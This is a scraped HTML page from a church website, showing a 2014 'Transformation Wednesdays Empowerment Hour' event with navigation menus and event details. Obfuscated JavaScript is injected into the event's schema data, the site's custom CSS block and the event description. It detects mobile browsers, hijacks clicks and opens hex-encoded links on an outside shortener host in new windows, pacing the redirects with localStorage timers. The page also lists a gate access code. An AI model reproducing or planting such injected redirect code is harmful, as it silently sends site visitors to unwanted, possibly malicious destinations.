_0x229a83(Math()*_0x229a83)];},_0x173ccb=_0xb01406=&gt;localStorage(_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage(_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage(_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math(Math(_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math(Math(_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+\\'-mnts\\',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window()&amp;&amp;window(newLocation,\\'_blank\\');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0();const _0x263ff7=location;let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date(new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window(_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document(_0x111835(0x1d8),_0x168fb9);}());&lt;/p&gt;\\n","url":"https://transformationhouse.org/calendar-of-events/transformation-wednesdays-empowerment-hour-6/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2014-04-23T19:00:00-04:00","endDate":"2014-04-23T20:00:00-04:00","location":{"@type":"Place","name":"Walton Vining\u2019s Clubhouse","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"4949 Oakdale Road","addressLocality":"Smyrna","addressRegion":"GA","postalCode":"30080","addressCountry":"United States"},"telephone":"(770) 485-9225","sameAs":"http://transformationhouse.org/"},"organizer":{"@type":"Person","name":"Pastor Eric","description":"","url":"http://transformationhouse.org","telephone":"(770) 485-9225","email":"","sameAs":"http://transformationhouse.org"},"performer":"Organization"}]
</script>		<style type="text/css" id="wp-custom-css">
			div.footer-wrapper .custom-sidebar {
    margin-bottom: 10px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x6e\x41\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4e\x64\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
			
</head>
<body class="tribe_events-template-default single single-tribe_events postid-392 tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-full tribe-events-style-theme tribe-theme-realchurch-v1-04">

<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<!-- top navigation -->
		<div class="top-navigation-wrapper boxed-style">
			<div class="top-navigation-container container">
				<div class="top-navigation-right"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://facebook.com/TransformationHouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/facebook.png" alt="facebook" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="http://instagram.com/thetransformationhouse"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/picasa.png" alt="picasa" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://twitter.com/Transform_House"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/twitter.png" alt="twitter" width="16" height="16" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/channel/UC90GkhOVzt5rOHhcARVd-tw"><img src="https://transformationhouse.org/wp-content/themes/realchurch-v1-04/images/icon/light/social-icon/youtube.png" alt="youtube" width="16" height="16" /></a></div></div></div></div>				<div class="clear"></div>
			</div>
		</div> <!-- top navigation wrapper -->	
	
				<div class="page-header-wrapper no-full-slider"  >
			<div class="page-header-overlay" ></div>
			<div class="header-container container main">
					
				<!-- Get Logo -->
				<div class="logo-wrapper">
					<a href="https://transformationhouse.org"><img src="https://transformationhouse.org/wp-content/uploads/2016/02/logo1_03.png" alt=""/></a>				</div>
				
				<!-- Logo right text -->
				<div class="logo-right-text">
								</div>
				<div class="clear"></div>
				
				<!-- Navigation -->
				<div class="gdl-navigation-wrapper">
					<div class="responsive-menu-wrapper"><select id="menu-menu-1" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29 menu-item-depth-0" value="https://transformationhouse.org/">Home</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162 menu-item-depth-0" value="#">About</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161 menu-item-depth-1" value="https://transformationhouse.org/guest/">- Guest</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159 menu-item-depth-1" value="https://transformationhouse.org/kidz-transformers/">- Kidz and Teen Transformers</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190 menu-item-depth-1" value="https://transformationhouse.org/pastor-eric-todd/">- Pastor</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 menu-item-depth-1" value="https://transformationhouse.org/about/our-beliefs/">- Beliefs</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 menu-item-depth-1" value="https://transformationhouse.org/about/our-vision/">- Vision</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79 menu-item-depth-1" value="https://transformationhouse.org/about/our-mission/">- Mission</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78 menu-item-depth-1" value="https://transformationhouse.org/about/our-values/">- Values</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746 menu-item-depth-0" value="http://transformationhouse.org/calendar-of-events/">Calendar</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213 menu-item-depth-0" value="#">Community Connections</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516 menu-item-depth-1" value="https://transformationhouse.org/transformation-house-university/">- Transformation House University</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160 menu-item-depth-1" value="https://transformationhouse.org/bible-experience/">- 2024 Bible Experience</option>
	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681 menu-item-depth-1" value="http://transformationhouse.org/sermon-category/transformation-sundays/">- Messages</option>
	<option class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182 menu-item-depth-1" value="https://transformationhouse.org/category/michelle-todds-blog/">- Michelle Todd’s Blog</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134 menu-item-depth-1" value="https://transformationhouse.org/prayer-2/">- Prayer request</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-depth-1" value="https://transformationhouse.org/serving/">- Outreach/Serving</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-depth-0" value="https://transformationhouse.org/giving/">Giving</option>
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421 menu-item-depth-0" value="https://logoscms.parishsoftfamilysuite.com">Login</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68 menu-item-depth-0" value="https://transformationhouse.org/contact-us/">Contact Us</option>
</select></div><div class="clear"></div><div class="navigation-wrapper"><div id="main-superfish-wrapper" class="menu-wrapper"><ul id="menu-menu-2" class="sf-menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://transformationhouse.org/">Home</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-162"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://transformationhouse.org/guest/">Guest</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://transformationhouse.org/kidz-transformers/">Kidz and Teen Transformers</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://transformationhouse.org/pastor-eric-todd/">Pastor</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://transformationhouse.org/about/our-beliefs/">Beliefs</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://transformationhouse.org/about/our-vision/">Vision</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://transformationhouse.org/about/our-mission/">Mission</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://transformationhouse.org/about/our-values/">Values</a></li>
</ul>
</li>
<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="http://transformationhouse.org/calendar-of-events/">Calendar</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213"><a href="#">Community Connections</a>
<ul class="sub-menu">
	<li id="menu-item-1516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1516"><a href="https://transformationhouse.org/transformation-house-university/">Transformation House University</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://transformationhouse.org/bible-experience/">2024 Bible Experience</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-681"><a href="http://transformationhouse.org/sermon-category/transformation-sundays/">Messages</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://transformationhouse.org/category/michelle-todds-blog/">Michelle Todd’s Blog</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://transformationhouse.org/prayer-2/">Prayer request</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://transformationhouse.org/serving/">Outreach/Serving</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://transformationhouse.org/giving/">Giving</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421"><a href="https://logoscms.parishsoftfamilysuite.com">Login</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://transformationhouse.org/contact-us/">Contact Us</a></li>
</ul></div>							<div class="top-search-form">
								<div class="gdl-search-button" id="gdl-search-button"></div> 
								<div class="search-wrapper">
									<div class="gdl-search-form">
										<form method="get" id="searchform" action="https://transformationhouse.org/">
																						<div class="search-text">
												<input type="text" value="Search..." name="s" id="s" autocomplete="off" data-default="Search..." />
											</div>
											<input type="submit" id="searchsubmit" value="Go!" />
											<div class="clear"></div>
										</form>
									</div>
								</div>		
							</div>		
						<div class="clear"></div></div>					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div> 
			
			<!-- Page Title -->
			<div class="page-title-container container"><h1 class="page-title"></h1><span class="page-caption"></span></div><div class="page-title-bottom-bar" ></div>		</div> <!-- page header wrapper -->
				<div class="content-outer-wrapper no-full-slider">
			<div class="content-wrapper container main "><section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://transformationhouse.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://transformationhouse.org/calendar-of-events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Transformation Wednesdays Empowerment Hour</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">April 23, 2014 @ 7:00 pm</span> - <span class="tribe-event-time">8:00 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Transformation Wednesdays Empowerment Hour &#8211; transformationhouse.org" data-viewtitle="Transformation Wednesdays Empowerment Hour">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://transformationhouse.org/calendar-of-events/feeding-gods-children-2/"><span>&laquo;</span> Feeding God&#8217;s Children</a></li>
				<li class="tribe-events-nav-next"><a href="https://transformationhouse.org/calendar-of-events/clothing-gods-children-2/">Clothing God&#8217;s Children <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-392" class="post-392 tribe_events type-tribe_events status-publish hentry">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>Transformation Wednesdays (gate access code: 172 &#8211; E.Todd)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x52\x73\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x57\x54\x47\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x45\x7a\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x73\x46\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x66\x65\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x6a\x77\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x42\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x44\x70\x47\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 